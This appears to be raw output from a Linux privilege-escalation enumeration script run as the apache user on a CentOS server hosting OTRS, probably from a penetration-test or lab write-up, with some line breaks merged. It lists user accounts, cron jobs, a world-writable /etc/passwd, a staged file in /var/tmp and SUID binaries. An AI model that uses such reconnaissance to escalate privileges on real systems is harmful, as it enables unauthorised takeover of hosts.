cgroup on /sys/fs/cgroup/cpu,cpuacct type cgroup (rw,nosuid,nodev,noexec,relatime,cpuacct,cpu)

cgroup on /sys/fs/cgroup/memory type cgroup (rw,nosuid,nodev,noexec,relatime,memory) cgroup on /sys/fs/cgroup/net\_cls type cgroup (rw,nosuid,nodev,noexec,relatime,net\_cls) cgroup on /sys/fs/cgroup/freezer type cgroup (rw,nosuid,nodev,noexec,relatime,freezer) cgroup on /sys/fs/cgroup/hugetlb type cgroup (rw,nosuid,nodev,noexec,relatime,hugetlb) cgroup on /sys/fs/cgroup/cpuset type cgroup (rw,nosuid,nodev,noexec,relatime,cpuset) cgroup on /sys/fs/cgroup/devices type cgroup (rw,nosuid,nodev,noexec,relatime,devices)

cgroup on /sys/fs/cgroup/perf\_event type cgroup (rw,nosuid,nodev,noexec,relatime,perf\_event) cgroup on /sys/fs/cgroup/blkio type cgroup (rw,nosuid,nodev,noexec,relatime,blkio)

pstore on /sys/fs/pstore type pstore (rw,nosuid,nodev,noexec,relatime) configfs on /sys/kernel/config type configfs (rw,relatime)

debugfs on /sys/kernel/debug type debugfs (rw,relatime) tmpfs on /run type tmpfs (rw,nosuid,nodev,mode=755)

/dev/sda1 on /boot type xfs (rw,relatime,attr2,inode64,noquota)

/dev/mapper/centos-root on /tmp type xfs (rw,relatime,attr2,inode64,noquota)

/dev/mapper/centos-root on /var/tmp type xfs (rw,relatime,attr2,inode64,noquota) tmpfs on /run/user/1004 type tmpfs

(rw,nosuid,nodev,relatime,size=101720k,mode=700,uid=1004,gid=1004)

tmpfs on /run/user/0 type tmpfs (rw,nosuid,nodev,relatime,size=101720k,mode=700) binfmt\_misc on /proc/sys/fs/binfmt\_misc type binfmt\_misc (rw,relatime)

[+] fstab entries #

# /etc/fstab

# Created by anaconda on Fri Feb 5 02:24:38 2016 #

# Accessible filesystems, by reference, are maintained under '/dev/disk'

# See man pages fstab(5), findfs(8), mount(8) and/or blkid(8) for more info #

/dev/mapper/centos-root / xfs defaults 0 0

|  |  |  |  |
| --- | --- | --- | --- |
| UUID=2c61a40f-03ff-4807-94e6-394a9f730b25 /boot | xfs | defaults | 0 0 |
| /dev/mapper/centos-swap swap swap defaults | 0 0 |  |  |

[+] Scheduled cron jobs

-rw-------. 1 root root 0 Jul 27 2015 /etc/cron.deny

-rw-r--r--. 1 root root 451 Jun 9 2014 /etc/crontab

/etc/cron.d:

total 16

drwxr-xr-x. 2 root root 20 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rw-r--r--. 1 root root 128 Jul 27 2015 0hourly

/etc/cron.daily:

total 24

drwxr-xr-x. 2 root root 62 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rwxr-xr-x. 1 root root 332 Dec 3 2015 0yum-daily.cron

-rwx------. 1 root root 180 Jul 31 2013 logrotate

-rwxr-xr-x. 1 root root 618 Mar 17 2014 man-db.cron

/etc/cron.hourly:

total 20

drwxr-xr-x. 2 root root 44 Feb 5 2016 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

-rwxr-xr-x. 1 root root 392 Jul 27 2015 0anacron

-rwxr-xr-x. 1 root root 362 Dec 3 2015 0yum-hourly.cron

/etc/cron.monthly:

total 12

drwxr-xr-x. 2 root root 6 Jun 9 2014 .

drwxr-xr-x. 80 root root 8192 May 7 2016 ..

/etc/cron.weekly: total 12

drwxr-xr-x. 2 root root 6 Jun 9 2014 .

drwxr-xr-x. 80 root root 8192 May 7 2016 .. [+] Writable cron dirs

[\*] ENUMERATING USER AND ENVIRONMENTAL INFO...

[+] Logged in User Activity

23:13:06 up 9:38, 0 users, load average: 0.08, 0.04, 0.05

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

[+] Super Users Found: root

[+] Environment PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin LC\_MESSAGES=POSIX

\_=/usr/bin/env PWD=/var/tmp LANG=C

NOTIFY\_SOCKET=/run/systemd/notify SHLVL=9

[+] Root and current user history (depends on privs) [+] Sudoers (privileged)

[+] All users root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin

daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin

avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin

polkitd:x:999:998:User for polkitd:/:/sbin/nologin tss:x:59:59:Account used by the trousers package to sandbox the tcsd

daemon:/dev/null:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin jerry:x:1003:1003:jerry:/var/jerry:/bin/bash

systemd-bus-proxy:x:998:996:systemd Bus Proxy:/:/sbin/nologin

systemd-network:x:997:995:systemd Network Management:/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin otrs:x:1004:1004:OTRS user:/opt/otrs/:/bin/bash

nginx:x:996:993:Nginx web server:/var/lib/nginx:/sbin/nologin

[+] Current User apache

[+] Current User ID

uid=48(apache) gid=48(apache) groups=48(apache)

[\*] ENUMERATING FILE AND DIRECTORY PERMISSIONS/CONTENTS...

[+] World Writeable Directories for User/Group 'Root' drwxrwxrwt 2 root root 40 May 7 2016 /dev/mqueue

drwxrwxrwt 2 root root 40 May 7 2016 /dev/shm

drwxrwxrwt 0 root root 6 May 7 2016 /tmp

drwxrwxrwt 2 root root 68 Apr 9 23:13 /var/tmp

[+] World Writeable Directories for Users other than Root [+] World Writable Files

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/blkio/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/perf\_event/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/devices/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/cpuset/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/hugetlb/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/freezer/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/net\_cls/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/memory/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/cpu,cpuacct/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 15:05 /sys/fs/cgroup/systemd/user.slice/user-0.slice/session- c1.scope/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:01 /sys/fs/cgroup/systemd/user.slice/user- 0.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/user-1004.slice/session- 2.scope/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/user- 1004.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/user.slice/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:57 /sys/fs/cgroup/systemd/system.slice/proc-sys-fs- binfmt\_misc.mount/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 14:30 /sys/fs/cgroup/systemd/system.slice/run-user- 0.mount/cgroup.event\_control

--w--w--w- 1 root root 0 Apr 9 13:49 /sys/fs/cgroup/systemd/system.slice/run-user- 1004.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/network.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/httpd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/mariadb.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/nginx.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/sshd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/tuned.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/postfix.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/polkit.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/wpa\_supplicant.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/NetworkManager.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel- dmesg.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-user- sessions.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/crond.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-update- utmp.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/vmtoolsd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/dbus.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/rsyslog.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/firewalld.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- logind.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-tmpfiles- setup.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/auditd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel-import- state.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- dm\x2d1.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2duuid- 054ffeaa\x2da3e0\x2d4224\x2d873a\x2d09f2f3637e32.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2did- dm\x2duuid\x2dLVM\x2dhRG2tGhHAcnZ4w9h1RDIoPb5G5ACnTj9x3RTERI39lAktgPYJ1cQ5CfM7scfT ew4.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-centos- swap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-disk-by\x2did- dm\x2dname\x2dcentos\x2dswap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev-mapper- centos\x2dswap.swap/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/lvm2- monitor.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016

/sys/fs/cgroup/systemd/system.slice/boot.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-udev- trigger.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- lvm2\x2dpvscan.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-tmpfiles- setup-dev.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/rhel- readonly.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- udevd.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/lvm2- lvmetad.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-random- seed.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-journal- flush.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-remount- fs.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/kmod-static- nodes.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- sysctl.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/-

.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-vconsole- setup.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd-fsck- root.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/sys-kernel- config.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/sys-kernel- debug.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- hugepages.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- getty.slice/getty@tty1.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/system- getty.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/dev- mqueue.mount/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/systemd- journald.service/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/system.slice/cgroup.event\_control

--w--w--w- 1 root root 0 May 7 2016 /sys/fs/cgroup/systemd/cgroup.event\_control

-rwxrwxrwx. 1 root root 1306 Apr 9 23:00 /etc/passwd

----rwxrwx 1 apache apache 7944 Apr 9 22:36 /var/tmp/9545 [+] Checking if root's home folder is accessible

[+] SUID/SGID Files and Directories

drwxr-sr-x 3 root systemd-journal 60 May 7 2016 /run/log/journal

drwxr-s---+ 2 root systemd-journal 80 Apr 9 13:35

/run/log/journal/c4e2ab235f34435d8f2c6b96da7807e5

-r-xr-sr-x. 1 root tty 15344 Jun 10 2014 /usr/bin/wall

-rwxr-sr-x. 1 root tty 19536 Nov 20 2015 /usr/bin/write

-rwsr-xr-x. 1 root root 64200 Mar 6 2015 /usr/bin/chage

-rwsr-xr-x. 1 root root 78168 Mar 6 2015 /usr/bin/gpasswd

-rwsr-xr-x. 1 root root 41752 Mar 6 2015 /usr/bin/newgrp

-rwsr-xr-x. 1 root root 44232 Nov 20 2015 /usr/bin/mount

-rws--x--x. 1 root root 23960 Nov 20 2015 /usr/bin/chfn

-rws--x--x. 1 root root 23856 Nov 20 2015 /usr/bin/chsh

-rwsr-xr-x. 1 root root 32072 Nov 20 2015 /usr/bin/su

-rwsr-xr-x. 1 root root 31960 Nov 20 2015 /usr/bin/umount

-rwsr-xr-x. 1 root root 27656 Jun 9 2014 /usr/bin/pkexec

-rwsr-xr-x. 1 root root 57544 Jul 27 2015 /usr/bin/crontab

---s--x--x. 1 root root 130720 Nov 20 2015 /usr/bin/sudo

---x--s--x. 1 root nobody 306304 Jan 14 2016 /usr/bin/ssh-agent

-rwsr-xr-x. 1 root root 27832 Jun 10 2014 /usr/bin/passwd

-rwsr-xr-x. 1 root root 11208 Aug 18 2015 /usr/sbin/pam\_timestamp\_check

-rwsr-xr-x. 1 root root 36264 Aug 18 2015 /usr/sbin/unix\_chkpwd

-rwxr-sr-x. 1 root root 11208 Nov 20 2015 /usr/sbin/netreport

-rwsr-xr-x. 1 root root 11272 Nov 20 2015 /usr/sbin/usernetctl

-rwxr-sr-x. 1 root postdrop 218552 Jun 10 2014 /usr/sbin/postdrop

-rwxr-sr-x. 1 root postdrop 259992 Jun 10 2014 /usr/sbin/postqueue

-rwsr-xr-x. 1 root root 15416 Jun 9 2014 /usr/lib/polkit-1/polkit-agent-helper-1

-r-sr-xr-x 1 root root 9532 Feb 5 2016 /usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper

-r-sr-xr-x 1 root root 10224 Feb 5 2016 /usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper

-rwsr-x---. 1 root dbus 318392 Nov 20 2015 /usr/lib64/dbus-1/dbus-daemon-launch-helper

-rwx--s--x. 1 root utmp 11192 Jun 10 2014 /usr/libexec/utempter/utempter

---x--s--x. 1 root ssh\_keys 461416 Jan 14 2016 /usr/libexec/openssh/ssh-keysign

drwxrwsr-x. 4 otrs apache 4096 Apr 9 13:35 /opt/otrs/bin

drwxrwsr-x. 2 otrs apache 104 Feb 5 2016 /opt/otrs/bin/fcgi-bin

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/bin/cgi-bin

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/Custom

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/doc

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/doc/sample\_mails

drwxrwsr-x. 3 otrs apache 17 Feb 5 2016 /opt/otrs/i18n

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/i18n/otrs

drwxrwsr-x. 9 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel

drwxrwsr-x. 3 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/Config

drwxrwsr-x. 2 otrs apache 4096 Apr 9 20:26 /opt/otrs/Kernel/Config/Files

drwxrwsr-x. 5 otrs apache 42 Apr 9 13:35 /opt/otrs/Kernel/Output

drwxrwsr-x. 2 otrs apache 26 Feb 5 2016 /opt/otrs/Kernel/Output/PDF

drwxrwsr-x. 25 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel/Output/HTML

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ServicePreferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Preferences

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Layout

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/NavBar

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketOverviewMenu

drwxrwsr-x. 2 otrs apache 54 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketOverview

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/QueuePreferences

drwxrwsr-x. 2 otrs apache 23 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/SLAPreferences

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleCompose

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleAttachment

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketBulk

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/TicketMenu

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/FilterText

drwxrwsr-x. 2 otrs apache 22 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/LinkObject

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Notification

drwxrwsr-x. 2 otrs apache 37 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/CustomerNewTicket

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Statistics

drwxrwsr-x. 3 otrs apache 21 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Templates

drwxrwsr-x. 5 otrs apache 12288 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard drwxrwsr-x. 3 otrs apache 18 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/NotificationEvent drwxrwsr-x. 2 otrs apache 44 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/NotificationEvent/Email drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/ProcessManagement drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/Statistics drwxrwsr-x. 2 otrs apache 18 Feb 5 2016

/opt/otrs/Kernel/Output/HTML/Templates/Standard/Statistics/StatsResultRender drwxrwsr-x. 2 otrs apache 46 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/CustomerUser

drwxrwsr-x. 2 otrs apache 80 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/HeaderMeta

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ArticleCheck

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/Dashboard

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/Output/HTML/ToolBar

drwxrwsr-x. 3 otrs apache 55 Feb 5 2016 /opt/otrs/Kernel/Output/Template

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/Output/Template/Plugin

drwxrwsr-x. 35 otrs apache 4096 Apr 9 13:35 /opt/otrs/Kernel/System

drwxrwsr-x. 2 otrs apache 72 Feb 5 2016 /opt/otrs/Kernel/System/DB

drwxrwsr-x. 3 otrs apache 15 Feb 5 2016 /opt/otrs/Kernel/System/ACL

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016 /opt/otrs/Kernel/System/ACL/DB

drwxrwsr-x. 2 otrs apache 36 Feb 5 2016 /opt/otrs/Kernel/System/Log

drwxrwsr-x. 2 otrs apache 29 Feb 5 2016 /opt/otrs/Kernel/System/SLA

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Web

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/Web/UploadCache

drwxrwsr-x. 4 otrs apache 98 Feb 5 2016 /opt/otrs/Kernel/System/Auth

drwxrwsr-x. 2 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/System/Auth/Sync

drwxrwsr-x. 2 otrs apache 35 Feb 5 2016 /opt/otrs/Kernel/System/Auth/TwoFactor

drwxrwsr-x. 3 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/CustomerCompany

drwxrwsr-x. 2 otrs apache 56 Feb 5 2016 /opt/otrs/Kernel/System/CustomerCompany/Event

drwxrwsr-x. 3 otrs apache 24 Feb 5 2016 /opt/otrs/Kernel/System/User

drwxrwsr-x. 2 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/User/Preferences

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/System/Daemon

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Daemon/DaemonModules

drwxrwsr-x. 2 otrs apache 98 Feb 5 2016

/opt/otrs/Kernel/System/Daemon/DaemonModules/SchedulerTaskWorker drwxrwsr-x. 3 otrs apache 18 Feb 5 2016 /opt/otrs/Kernel/System/Package

drwxrwsr-x. 2 otrs apache 31 Feb 5 2016 /opt/otrs/Kernel/System/Package/Event

drwxrwsr-x. 2 otrs apache 98 Feb 5 2016 /opt/otrs/Kernel/System/MailAccount

drwxrwsr-x. 2 otrs apache 28 Feb 5 2016 /opt/otrs/Kernel/System/Cache

drwxrwsr-x. 2 otrs apache 34 Feb 5 2016 /opt/otrs/Kernel/System/Crypt

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Email

drwxrwsr-x. 3 otrs apache 41 Feb 5 2016 /opt/otrs/Kernel/System/Queue

drwxrwsr-x. 2 otrs apache 39 Feb 5 2016 /opt/otrs/Kernel/System/Queue/Event

drwxrwsr-x. 4 otrs apache 33 Feb 5 2016 /opt/otrs/Kernel/System/Stats

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016 /opt/otrs/Kernel/System/Stats/Static

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Stats/Dynamic

drwxrwsr-x. 9 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Ticket

drwxrwsr-x. 2 otrs apache 44 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Acl

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/ArticleSearchIndex

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Event

drwxrwsr-x. 3 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Ticket/Event/NotificationEvent drwxrwsr-x. 2 otrs apache 35 Feb 5 2016

/opt/otrs/Kernel/System/Ticket/Event/NotificationEvent/Transport

drwxrwsr-x. 2 otrs apache 81 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Number

drwxrwsr-x. 2 otrs apache 43 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/IndexAccelerator

drwxrwsr-x. 2 otrs apache 94 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/Permission

drwxrwsr-x. 2 otrs apache 80 Feb 5 2016 /opt/otrs/Kernel/System/Ticket/CustomerPermission

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/ProcessManagement

drwxrwsr-x. 3 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/ProcessManagement/DB

drwxrwsr-x. 2 otrs apache 21 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/DB/Process drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/TransitionAction drwxrwsr-x. 2 otrs apache 28 Feb 5 2016

/opt/otrs/Kernel/System/ProcessManagement/TransitionValidation

drwxrwsr-x. 3 otrs apache 20 Feb 5 2016 /opt/otrs/Kernel/System/CloudService

drwxrwsr-x. 2 otrs apache 42 Feb 5 2016 /opt/otrs/Kernel/System/CloudService/Backend

drwxrwsr-x. 5 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster

drwxrwsr-x. 2 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/Filter

drwxrwsr-x. 2 otrs apache 30 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/LoopProtection

drwxrwsr-x. 2 otrs apache 96 Feb 5 2016 /opt/otrs/Kernel/System/PostMaster/FollowUpCheck

drwxrwsr-x. 3 otrs apache 67 Feb 5 2016 /opt/otrs/Kernel/System/Console

drwxrwsr-x. 6 otrs apache 83 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command

drwxrwsr-x. 6 otrs apache 58 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Dev

drwxrwsr-x. 3 otrs apache 53 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Dev/Code

drwxrwsr-x. 4 otrs apache 66 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate drwxrwsr-x. 2 otrs apache 63 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/ConsoleCommand drwxrwsr-x. 3 otrs apache 37 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/UnitTest

drwxrwsr-x. 2 otrs apache 27 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Code/Generate/UnitTest/Backend drwxrwsr-x. 2 otrs apache 46 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Package drwxrwsr-x. 4 otrs apache 4096 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools drwxrwsr-x. 2 otrs apache 22 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools/Migrate drwxrwsr-x. 2 otrs apache 69 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/Tools/Database drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

/opt/otrs/Kernel/System/Console/Command/Dev/UnitTest

drwxrwsr-x. 15 otrs apache 4096 Feb 5 2016 /opt/otrs/Kernel/System/Console/Command/Admin

drwxrwsr-x. 2 otrs apache 19 Feb 5 2016

